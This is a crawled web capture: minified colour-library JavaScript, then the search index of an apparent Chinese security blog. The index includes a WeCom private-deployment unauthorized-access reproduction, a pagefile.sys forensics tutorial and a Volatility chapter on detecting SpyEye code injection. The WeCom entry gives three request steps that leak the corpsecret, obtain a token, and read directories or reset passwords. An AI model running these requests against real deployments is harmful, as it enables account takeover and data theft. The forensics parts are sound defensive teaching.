458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function y(){return this.rgb().formatHex()}function w(){return this.rgb().formatRgb()}function m(t){var e,i;return t=(t+"").trim().toLowerCase(),(e=l.exec(t))?(i=e[1].length,e=parseInt(e[1],16),6===i?$(e):3===i?new M(e>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):8===i?N(e>>24&255,e>>16&255,e>>8&255,(255&e)/255):4===i?N(e>>12&15|e>>8&240,e>>8&15|e>>4&240,e>>4&15|240&e,((15&e)<<4|15&e)/255):null):(e=u.exec(t))?new M(e[1],e[2],e[3],1):(e=c.exec(t))?new M(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=g.exec(t))?N(e[1],e[2],e[3],e[4]):(e=p.exec(t))?N(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=f.exec(t))?j(e[1],e[2]/100,e[3]/100,1):(e=d.exec(t))?j(e[1],e[2]/100,e[3]/100,e[4]):b.hasOwnProperty(t)?$(b[t]):"transparent"===t?new M(NaN,NaN,NaN,0):null}function $(t){return new M(t>>16&255,t>>8&255,255&t,1)}function N(t,e,i,n){return n<=0&&(t=e=i=NaN),new M(t,e,i,n)}function k(t){return t instanceof n||(t=m(t)),t?new M((t=t.rgb()).r,t.g,t.b,t.opacity):new M}function x(t,e,i,n){return 1===arguments.length?k(t):new M(t,e,i,null==n?1:n)}function M(t,e,i,n){this.r=+t,this.g=+e,this.b=+i,this.opacity=+n}function v(){return`#${E(this.r)}${E(this.g)}${E(this.b)}`}function q(){const t=H(this.opacity);return`${1===t?"rgb(":"rgba("}${R(this.r)}, ${R(this.g)}, ${R(this.b)}${1===t?")":`, ${t})`}`}function H(t){return isNaN(t)?1:Math.max(0,Math.min(1,t))}function R(t){return Math.max(0,Math.min(255,Math.round(t)||0))}function E(t){return((t=R(t))<16?"0":"")+t.toString(16)}function j(t,e,i,n){return n<=0?t=e=i=NaN:i<=0||i>=1?t=e=NaN:e<=0&&(t=NaN),new I(t,e,i,n)}function O(t){if(t instanceof I)return new I(t.h,t.s,t.l,t.opacity);if(t instanceof n||(t=m(t)),!t)return new I;if(t instanceof I)return t;var e=(t=t.rgb()).r/255,i=t.g/255,r=t.b/255,a=Math.min(e,i,r),s=Math.max(e,i,r),h=NaN,o=s-a,l=(s+a)/2;return o?(h=e===s?(i-r)/o+6*(i<r):i===s?(r-e)/o+2:(e-i)/o+4,o/=l<.5?s+a:2-s-a,h*=60):o=l>0&&l<1?0:h,new I(h,o,l,t.opacity)}function P(t,e,i,n){return 1===arguments.length?O(t):new I(t,e,i,null==n?1:n)}function I(t,e,i,n){this.h=+t,this.s=+e,this.l=+i,this.opacity=+n}function S(t){return(t=(t||0)%360)<0?t+360:t}function T(t){return Math.max(0,Math.min(1,t||0))}function _(t,e,i){return 255*(t<60?e+(i-e)*t/60:t<180?i:t<240?e+(i-e)*(240-t)/60:e)}e(n,m,{copy(t){return Object.assign(new this.constructor,this,t)},displayable(){return this.rgb().displayable()},hex:y,formatHex:y,formatHex8:function(){return this.rgb().formatHex8()},formatHsl:function(){return O(this).formatHsl()},formatRgb:w,toString:w}),e(M,x,i(n,{brighter(t){return t=null==t?a:Math.pow(a,t),new M(this.r*t,this.g*t,this.b*t,this.opacity)},darker(t){return t=null==t?r:Math.pow(r,t),new M(this.r*t,this.g*t,this.b*t,this.opacity)},rgb(){return this},clamp(){return new M(R(this.r),R(this.g),R(this.b),H(this.opacity))},displayable(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:v,formatHex:v,formatHex8:function(){return`#${E(this.r)}${E(this.g)}${E(this.b)}${E(255*(isNaN(this.opacity)?1:this.opacity))}`},formatRgb:q,toString:q})),e(I,P,i(n,{brighter(t){return t=null==t?a:Math.pow(a,t),new I(this.h,this.s,this.l*t,this.opacity)},darker(t){return t=null==t?r:Math.pow(r,t),new I(this.h,this.s,this.l*t,this.opacity)},rgb(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,i=this.l,n=i+(i<.5?i:1-i)*e,r=2*i-n;return new M(_(t>=240?t-240:t+120,r,n),_(t,r,n),_(t<120?t+240:t-120,r,n),this.opacity)},clamp(){return new I(S(this.h),T(this.s),T(this.l),H(this.opacity))},displayable(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl(){const t=H(this.opacity);return`${1===t?"hsl(":"hsla("}${S(this.h)}, ${100*T(this.s)}%, ${100*T(this.l)}%${1===t?")":`, ${t})`}`}}));const z=Math.PI/180,C=180/Math.PI,L=.96422,A=.82521,B=4/29,D=6/29,F=3*D*D;function G(t){if(t instanceof K)return new K(t.l,t.a,t.b,t.opacity);if(t instanceof Z)return tt(t);t instanceof M||(t=k(t));var e,i,n=W(t.r),r=W(t.g),a=W(t.b),s=Q((.2225045*n+.7168786*r+.0606169*a)/1);return n===r&&r===a?e=i=s:(e=Q((.4360747*n+.3850649*r+.1430804*a)/L),i=Q((.0139322*n+.0971045*r+.7141733*a)/A)),new K(116*s-16,500*(e-s),200*(s-i),t.opacity)}function J(t,e,i,n){return 1===arguments.length?G(t):new K(t,e,i,null==n?1:n)}function K(t,e,i,n){this.l=+t,this.a=+e,this.b=+i,this.opacity=+n}function Q(t){return t>.008856451679035631?Math.pow(t,1/3):t/F+B}function U(t){return t>D?t*t*t:F*(t-B)}function V(t){return 255*(t<=.0031308?12.92*t:1.055*Math.pow(t,1/2.4)-.055)}function W(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function X(t){if(t instanceof Z)return new Z(t.h,t.c,t.l,t.opacity);if(t instanceof K||(t=G(t)),0===t.a&&0===t.b)return new Z(NaN,0<t.l&&t.l<100?0:NaN,t.l,t.opacity);var e=Math.atan2(t.b,t.a)*C;return new Z(e<0?e+360:e,Math.sqrt(t.a*t.a+t.b*t.b),t.l,t.opacity)}function Y(t,e,i,n){return 1===arguments.length?X(t):new Z(t,e,i,null==n?1:n)}function Z(t,e,i,n){this.h=+t,this.c=+e,this.l=+i,this.opacity=+n}function tt(t){if(isNaN(t.h))return new K(t.l,0,0,t.opacity);var e=t.h*z;return new K(t.l,Math.cos(e)*t.c,Math.sin(e)*t.c,t.opacity)}e(K,J,i(n,{brighter(t){return new K(this.l+18*(null==t?1:t),this.a,this.b,this.opacity)},darker(t){return new K(this.l-18*(null==t?1:t),this.a,this.b,this.opacity)},rgb(){var t=(this.l+16)/116,e=isNaN(this.a)?t:t+this.a/500,i=isNaN(this.b)?t:t-this.b/200;return new M(V(3.1338561*(e=L*U(e))-1.6168667*(t=1*U(t))-.4906146*(i=A*U(i))),V(-.9787684*e+1.9161415*t+.033454*i),V(.0719453*e-.2289914*t+1.4052427*i),this.opacity)}})),e(Z,Y,i(n,{brighter(t){return new Z(this.h,this.c,this.l+18*(null==t?1:t),this.opacity)},darker(t){return new Z(this.h,this.c,this.l-18*(null==t?1:t),this.opacity)},rgb(){return tt(this).rgb()}}));var et=-.14861,it=1.78277,nt=-.29227,rt=-.90649,at=1.97294,st=at*rt,ht=at*it,ot=it*nt-rt*et;function lt(t){if(t instanceof ct)return new ct(t.h,t.s,t.l,t.opacity);t instanceof M||(t=k(t));var e=t.r/255,i=t.g/255,n=t.b/255,r=(ot*n+st*e-ht*i)/(ot+st-ht),a=n-r,s=(at*(i-r)-nt*a)/rt,h=Math.sqrt(s*s+a*a)/(at*r*(1-r)),o=h?Math.atan2(s,a)*C-120:NaN;return new ct(o<0?o+360:o,h,r,t.opacity)}function ut(t,e,i,n){return 1===arguments.length?lt(t):new ct(t,e,i,null==n?1:n)}function ct(t,e,i,n){this.h=+t,this.s=+e,this.l=+i,this.opacity=+n}e(ct,ut,i(n,{brighter(t){return t=null==t?a:Math.pow(a,t),new ct(this.h,this.s,this.l*t,this.opacity)},darker(t){return t=null==t?r:Math.pow(r,t),new ct(this.h,this.s,this.l*t,this.opacity)},rgb(){var t=isNaN(this.h)?0:(this.h+120)*z,e=+this.l,i=isNaN(this.s)?0:this.s*e*(1-e),n=Math.cos(t),r=Math.sin(t);return new M(255*(e+i*(et*n+it*r)),255*(e+i*(nt*n+rt*r)),255*(e+i*(at*n)),this.opacity)}})),t.color=m,t.cubehelix=ut,t.gray=function(t,e){return new K(t,0,0,null==e?1:e)},t.hcl=Y,t.hsl=P,t.lab=J,t.lch=function(t,e,i,n){return 1===arguments.length?X(t):new Z(i,e,t,null==n?1:n)},t.rgb=x,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/index.search.js
body_size: 583256
content:
var relearn_search_index = [
  {
    "content": " ​ 是嘟，你找到了一只正在咀嚼竹子的🐼 ……\n",
    "description": "",
    "tags": null,
    "title": "竹林 - Bamboo grove",
    "uri": "/index.html"
  },
  {
    "content": "竹林中的一处小屋🛖，种植着大量的竹子，如果你需要那就多逛逛竹林吧，希望日后你也能多多种植属于你的竹子。\n当你的才华还撑不起你的野心的时候，你就应该静下心来学习；当你的能力还驾驭不了你的目标时，就应该沉下心来，历练；梦想，不是浮躁，而是沉淀和积累，只有拼出来的美丽，没有等出来的辉煌，机会永远是留给最渴望的那个人，学会与内心深处的你对话，问问自己，想要怎样的人生，静心学习，耐心沉淀，送给自己，共勉。——莫言\n世界上有许多事情必须做，但你不一定喜欢做，这就是责任的涵义。如果他要进行选择，他也总是必须在他的生活范围里面、在绝不由他的独自性所造成的一定的事物中间去进行选择的。——马克思\n",
    "description": "",
    "tags": null,
    "title": "关于",
    "uri": "/%E5%85%B3%E4%BA%8E/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "渗透测试",
    "uri": "/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "应急响应",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "漏洞复现",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "恶意样本分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "红蓝对抗",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "情报跟踪",
    "uri": "/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "工具",
    "uri": "/%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "机器学习",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tags",
    "uri": "/tags/index.html"
  },
  {
    "content": "企业微信私有化部署api未授权漏洞 安全等级 高\n漏洞影响 未知\n描述 私有化部署企业微信API未授权，/cgi-bin/gateway/agentinfo接口未授权访问导致，corpsecret、corpid、Secret泄露，进而可获取accesstoken，获取企业微信接口调用权限，导致数据泄露。\n复现 漏洞详情分析： 第一步：，通过泄露信息接口可以获取corpid和corpsecret https://\u003c企业微信域名\u003e/cgi-bin/gateway/agentinfo 第二步，使用corpsecret和corpid获得token https://\u003c企业微信域名\u003e/cgi-bin/gettoken?corpid=ID\u0026corpsecret=SECRET 注意：ID使用strcorpid\n第三步，使用token访问诸如企业通讯录信息，修改用户密码，发送消息，云盘等接口 https://\u003c企业微信域名\u003e/cgi-bin/user/get?access_token=ACCESS_TOKEN\u0026userid=USERID\n修复建议 API接口限制，IP白名单限制； 跟进企业微信产品更新。\n",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "企业微信私有化部署api未授权漏洞",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E7%A7%81%E6%9C%89%E5%8C%96%E9%83%A8%E7%BD%B2api%E6%9C%AA%E6%8E%88%E6%9D%83%E6%BC%8F%E6%B4%9E/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 红蓝对抗,漏洞复现",
    "uri": "/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html"
  },
  {
    "content": "【译】取证调查：虚拟内存pagefile.sys 原文：https://www.hackingarticles.in/forensic-investigation-pagefile-sys/\n在这片文章中，我们将学习如何在虚拟内存文件中进行取证调查。这里有很多信息能用于在内存镜像中提取有价值的信息。当然，更多的你还可以直接通过虚拟内存分析而不分析内存镜像。\n在设备上有很多包含很多内存片段的记录。这些文件是pagefile.sys,swapfile.sys和hiberfil.sys。我们将对pagefile.sys进行分析。\n目录 介绍 使用FTK imager获取内存和虚拟内存 使用Belkasoft Evidence Centre分析 介绍 pagefile.sys也指在windows操作系统中被用于swap交换文件或者虚拟内存文件存储超出物理内存容量部分的信息。pagefile.sys在windows操作系统的位置位于 C:\\pagefile.sys。windows操作系统最高支持16个分页文件；目前只有一个被使用。\n无论处于什么目的，当你在Windows中打开一个应用，你的PC将会用到RAM内存。当你打开更多的应用超出了PC内存能够容纳的范围，在内存中运行的程序将会被移动到虚拟内存中。这就是分页或者意味着分页文件被用作强化了内存，也被称为虚拟内存。\n使用获取内存和虚拟内存 我们将使用FTK imager获取虚拟内存pagefile.sys。\nFTK imager是一个镜像和数据查看工具，FTK imager通常创建系统镜像（取证镜像）电子证据。你可以在这里下载FTK imager（https://www.exterro.com/ftk-imager）\n点击capture memory创建内存镜像。 下一步是选择保存的目录，勾选”include pagefile“，点击获取内存capture memory。 内存获取进程将会在点击capture memory按钮之后开始。 进程结束后，内存镜像和虚拟内存就会被写在之前选定的目录中。 使用Belkasoft Evidence Centre分析 现在我们来Belkasoft Evidence Centre分析写入pagefile.sys。Belkasoft Evidence Centre是一个集成获取、分析和刻入数字证据的分析工具。你可以在这里下载免费版本的工具（https://belkasoft.com/get）\n首先，我们创建个新的case。填写case信息，选择有管理权限的文件夹，如果你想的话，你还可以添加一个case的描述。点击“create and open”执行分析。 用于分析虚拟内存文件，选择配置RAM image内存镜像；添加使用FTK imager镜像的pagefile.sys文件。\n选择想要的数据类型进行搜索。这里有大量的数据类型可以扫描。点击完成按钮即可。 完成了上述步骤后会显示这样一个面板。展示了正确的关于虚拟内存的统计数据信息。总数1097个文件被识别，其中包括URLs、图片和其他文件。 在这个case explorer标签在dashboard标签旁边可以扩展和查看每个概要文件列。数据被切分为浏览器、图片、系统文件和其他文件。 让我们展开分析Browser配置文件。让我们检查chrome切分部分的更多细节，其中之一被分为chrome历史记录包含了URLs。其中高亮的部分就是历史访问的URL地址列。\n另一个浏览器配置是opera浏览器，分析opera部分的内容也是同样，其中展示了URL浏览记录。 从配置文件切分的数据也包含了一些图片信息。这些图片是我访问过的网站的图片或者是其他缩略图。 belkasoft evidence center的一个非常好的特性是，它允许你简单在图片上按右键，可以进行分析各方面，例如检查皮肤、图片中的色情信息，特定的文字或者脸。所有的这些特性都在分析的时候会起到比较有用的效果。 一些系统文件也被从虚拟内存中切分，显示了NetBios名字，文件地址，文件大小等数据。 时间轴标签展示了数据切分的整体情况可以通过时间和URL来进行简单的分析历史访问的网站。 search results标签展示搜索结果概要的工具。下面的截图展示了搜索引擎返回的带有link和配置文件名的结果。 相同的，你可以对休眠文件进行取证调查。使用FTK 在系统C:/hiberfile.sys目录下扩展hiberfil.sys（用于存储系统休眠模式下存储的信息）进行取证，并且使用Belkasoft Evidence Centre进行分析。\n虚拟内存文件的分析对于浏览器鉴定有很大帮助。\n",
    "description": "",
    "tags": "应急响应;调查取证;虚拟内存",
    "title": "【译】取证调查：虚拟内存pagefile.sys",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/%E8%AF%91%E5%8F%96%E8%AF%81%E8%B0%83%E6%9F%A5%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98pagefile.sys/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x03取证分析",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 应急响应;调查取证;虚拟内存",
    "uri": "/tags/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E8%B0%83%E6%9F%A5%E5%8F%96%E8%AF%81%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98/index.html"
  },
  {
    "content": "11. 使用内存取证检测高级恶意软件 在前一章中，我们研究了不同的Volatility插件，它们有助于从内存映像中提取有价值的信息。在本章中，我们将继续我们的内存取证之旅，我们将看到更多的插件，这些插件将帮助你从被高级恶意软件感染的内存映像中提取取证痕迹，这些恶意软件使用了隐身和隐藏技术。在下一节中，我们将重点介绍使用内存取证来检测代码注入技术。下一节将讨论在第8章“代码注入和挂钩”中已经涉及到的一些概念，所以强烈建议在阅读下一节之前阅读这一章。\n1. 检测代码注入 回想一下第8章的代码注入和挂钩，代码注入是一种将恶意代码(如EXE、DLL或shellcode)注入合法进程内存并在合法进程的上下文中执行恶意代码的技术。为了向远程进程注入代码，恶意程序通常会分配一个具有读、写和执行权限的内存(PAGE_EXECUTE_READWRITE)，然后将代码注入到远程进程分配的内存中。要检测注入远程进程的代码，可以根据内存保护和内存内容查找可疑的内存范围。一个引人注目的问题是，什么是可疑的内存范围以及如何获得有关进程内存范围的信息?如果你回想一下前一章(在使用ldrmodules检测隐藏DLL部分)，Windows在内核空间中维护一个名为虚拟地址描述符(VADs)的二叉树结构，每个VAD节点描述进程内存中一个几乎连续的内存区域。如果进程内存区域包含一个内存映射文件(如可执行文件、DLL等)，那么其中一个VAD节点存储有关其基址、文件路径和内存保护的信息。下面的描述不是VAD的准确表示，但它应该有助于您理解这个概念。在下面的截图中，内核空间中的一个VAD节点描述了关于进程可执行文件(explorer.exe)加载位置、它的完整路径和内存保护的信息。类似地，其他VAD节点将描述进程内存范围，包括那些包含映射的可执行映像(如DLL)的进程。这意味着VAD可以用来确定每个相邻进程内存范围的内存保护，它还可以给出包含内存映射镜像文件(如可执行文件或DLL)的内存区域的信息: 1.1 通过采用信息 要从内存映像中获取VAD信息，可以使用vadinfo Volatility插件。下面以vadinfo为例，使用进程ID (pid 2180)显示explorer.exe进程的内存区域。在下面的输出中，内核内存中地址为0x8724d718的第一个VAD节点描述了进程内存中的内存范围0x00db0000-0x0102ffff及其内存保护PAGE_EXECUTE_WRITECOPY。由于第一个节点描述的是一个包含内存映射的可执行映像(explorer.exe)的内存范围，因此它还提供了磁盘上的完整路径。第二个节点0x8723fb50描述了0x004b0000-0x004effff的内存范围，它不包含任何内存映射文件。类似地，地址0x8723fb78的第三个节点显示进程内存范围的信息0x77690,000-0x777cbfff，其中包含ntdll.dll及其内存保护:\n$ python vol.py -f win7.vmem --profile=Win7SP1x86 vadinfo -p 2180 Volatility Foundation Volatility Framework 2.6 VAD node @ 0x8724d718 Start 0x00db0000 End 0x0102ffff Tag Vadm Flags: CommitCharge: 4, Protection: 7, VadType: 2 Protection: PAGE_EXECUTE_WRITECOPY Vad Type: VadImageMap ControlArea @87240008 Segment 82135000 NumberOfSectionReferences: 1 NumberOfPfnReferences: 215 NumberOfMappedViews: 1 NumberOfUserReferences: 2 Control Flags: Accessed: 1, File: 1, Image: 1 FileObject @8723f8c0, Name: \\Device\\HarddiskVolume1\\Windows\\explorer.exe First prototype PTE: 82135030 Last contiguous PTE: fffffffc Flags2: Inherit: 1, LongVad: 1 VAD node @ 0x8723fb50 Start 0x004b0000 End 0x004effff Tag VadS Flags: CommitCharge: 43, PrivateMemory: 1, Protection: 4 Protection: PAGE_READWRITE Vad Type: VadNone VAD node @ 0x8723fb78 Start 0x77690000 End 0x777cbfff Tag Vad Flags: CommitCharge: 9, Protection: 7, VadType: 2 Protection: PAGE_EXECUTE_WRITECOPY Vad Type: VadImageMap ControlArea @8634b790 Segment 899fc008 NumberOfSectionReferences: 2 NumberOfPfnReferences: 223 NumberOfMappedViews: 40 NumberOfUserReferences: 42 Control Flags: Accessed: 1, File: 1, Image: 1 FileObject @8634bc38, Name: \\Device\\HarddiskVolume1\\Windows\\System32\\ntdll.dll First prototype PTE: 899fc038 Last contiguous PTE: fffffffc Flags2: Inherit: 1 [REMOVED] 要使用Windbg内核调试器获取进程的VAD信息，首先需要使用.process命令和_EPROCESS结构的地址将上下文切换到所需的进程。切换上下文后，使用!vad扩展命令显示进程的内存区域。\n1.2 使用VAD检测注入代码 需要注意的重要一点是，当一个可执行映像(如EXE或DLL)通常加载到内存中时，该内存区域会被操作系统赋予一个PAGE_EXECUTE_WRITECOPY(WCX)的内存保护。一个应用程序通常不允许使用像VirtualAllocEx这样的API调用来分配带有PAGE_EXECUTE_WRITECOPY保护的内存。换句话说，如果攻击者想要注入一个PE文件(如EXE或DLL)或shell代码，那么内存 需要分配一个PAGE_EXECUTE_READWRITE(RWX)保护。通常，很少有内存范围具有PAGE_EXECUTE_READWRITE的内存保护。具有PAGE_EXECUTE_READWRITE保护的内存范围并不总是恶意的，因为程序可以为合法目的使用该保护分配内存。为了检测代码注入，我们可以查找包含PAGE_EXECUTE_READWRITE内存保护的内存范围，并检查和验证其内容，以确认是否存在恶意。为了帮助您理解这一点，让我们以一个被SpyEye感染的内存映像为例。此恶意软件将代码注入到合法的explorer.exe进程(pid 1608)。vadinfo插件在explorer.exe进程中显示了两个内存范围，它们对PAGE_EXECUTE_READWRITE有可疑的内存保护:\n$ python vol.py -f spyeye.vmem --profile=Win7SP1x86 vadinfo -p 1608 [REMOVED] VAD node @ 0x86fd9ca8 Start 0x03120000 End 0x03124fff Tag VadS Flags: CommitCharge: 5, MemCommit: 1, PrivateMemory: 1, Protection: 6 Protection: PAGE_EXECUTE_READWRITE Vad Type: VadNone VAD node @ 0x86fd0d00 Start 0x03110000 End 0x03110fff Tag VadS Flags: CommitCharge: 1, MemCommit: 1, PrivateMemory: 1, Protection: 6 Protection: PAGE_EXECUTE_READWRITE Vad Type: VadNone仅从内存保护来看，很难断定前面的内存区域是否包含任何恶意代码。为了确定是否存在恶意代码，我们可以转储这些内存区域的内容。要显示内存区域的内容，可以使用volshell插件。下面的命令在explorer.exe进程(pid 1608)的上下文中调用volshell(一个交互式Python shell)db命令转储给定内存地址的内容。要获取帮助信息并显示所支持的volshell命令，只需在volshell中输入hh()。使用db命令转储内存地址0x03120000(上面vadinfo输出的第一个条目)的内容可以看到PE文件的存在。PAGE_EXECUTE_READWRITE的内存保护和PE文件的存在清楚地表明，可执行文件通常没有加载，而是被注入到explorer.exe进程的地址空间中:\n$ python vol.py -f spyeye.vmem --profile=Win7SP1x86 volshell -p 1608 Volatility Foundation Volatility Framework 2.6 Current context: explorer.exe @ 0x86eb4780, pid=1608, ppid=1572 DTB=0x1eb1a340 Python 2.7.13 (default, Jan 19 2017, 14:48:08) \u003e\u003e\u003e db(0x03120000) 0x03120000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x03120010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x03120020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x03120030 00 00 00 00 00 00 00 00 00 00 00 00 d8 00 00 00 ................ 0x03120040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th 0x03120050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is.program.canno 0x03120060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t.be.run.in.DOS. 0x03120070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$....... 有时，显示内存区域的内容可能不足以识别恶意代码。当shell代码被注入时尤其如此，在这种情况下，您需要反汇编内容。例如，如果您使用db命令转储地址0x03110000(上面vadinfo输出的第二个条目)的内容，您将看到以下十六进制转储。从输出来看，很难判断这是否是恶意代码:\n\u003e\u003e\u003e db(0x03110000) 0x03110000 64 a1 18 00 00 00 c3 55 8b ec 83 ec 54 83 65 fc d......U....T.e. 0x03110010 00 64 a1 30 00 00 00 8b 40 0c 8b 40 1c 8b 40 08 .d.0....@..@..@. 0x03110020 68 34 05 74 78 50 e8 83 00 00 00 59 59 89 45 f0 h4.txP.....YY.E. 0x03110030 85 c0 74 75 8d 45 ac 89 45 f4 8b 55 f4 c7 02 6b ..tu.E..E..U...k 0x03110040 00 65 00 83 c2 04 c7 02 72 00 6e 00 83 c2 04 c7 .e......r.n..... 如果您怀疑内存区域包含shell代码，可以使用dis命令 在volshell中，在给定地址反汇编代码。从下面代码中显示的反汇编输出中，您可以看出shell代码已经注入到这个内存区域，因为它包含有效的CPU指令。为了验证内存区域是否包含任何恶意代码，您需要进一步分析它，以确定上下文。这是因为注入的代码看起来也类似于合法代码: 1.3 转储进程内存区域 在确定进程内存中注入的代码(PE文件或shellcode)之后，您可能希望将其转储到磁盘以进行进一步分析(用于提取字符串、执行YARA扫描或进行反汇编)。要转储由VAD节点描述的内存区域，可以使用vaddump插件。例如，如果希望转储地址为0x03110000的包含shell代码的内存区域，可以提供-b(——base)选项，后跟基址，如下所示。如果你没有指定-b(——base)选项，插件会将所有内存区域转储到单独的文件中:\n$ python vol.py -f spyeye.vmem --profile=Win7SP1x86 vaddump -p 1608 -b 0x03110000 -D dump/ Volatility Foundation Volatility Framework 2.6 Pid Process Start End Result ---- ----------- ---------- ---------- --------------------------- 1608 explorer.exe 0x03110000 0x03110fff dump/explorer.exe.1deb4780.0x03110000-0x03110fff.dmp 一些恶意软件程序使用隐形技术来绕过检测。例如，恶意程序可能会注入PE文件，并在PE文件加载到内存后清除PE头。在这种情况下，如果你正在查看十六进制转储，它不会给你任何PE文件存在的指示;可能需要一定程度的手工分析来验证代码。在一篇题为“用Volatility恢复CoreFlood 二进制文件”(http://mnin.blogspot/2008/11/recovering-coreflood-binaries-with.html)的博客文章中提到了这样一个恶意软件样本的例子。\n1.4 使用malfind检测注入的代码 到目前为止，我们已经了解了如何使用vadinfo手动识别可疑的内存区域。您还了解了如何使用vaddump转储一个内存区域。还有另一个名为malfind的Volatility插件，它根据内存内容和前面介绍的VAD特征自动识别可疑内存区域。在下面的示例中，当针对感染了SpyEye的内存映像运行malfind时，它会自动识别可疑的内存区域(包含PE文件和shellcode)。除此之外，它还显示十六进制转储和从基地址开始的反汇编。如果不指定-p(——pid)选项，malfind将识别系统上运行的所有进程的可疑内存范围: $ python vol.py -f spyeye.vmem --profile=Win7SP1x86 malfind -p 1608 Volatility Foundation Volatility Framework 2.6 Process: explorer.exe Pid: 1608 Address: 0x3120000 Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE Flags: CommitCharge: 5, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x03120000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x03120010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x03120020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x03120030 00 00 00 00 00 00 00 00 00 00 00 00 d8 00 00 00 ................ 0x03120000 4d 0x03120001 5a 0x03120002 90 0x03120003 0003 ADD [EBX], AL 0x03120005 0000 ADD [EAX], AL Process: explorer.exe Pid: 1608 Address: 0x3110000 Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE DEC EBP POP EDX NOP Flags: CommitCharge: 1, MemCommit: 1, 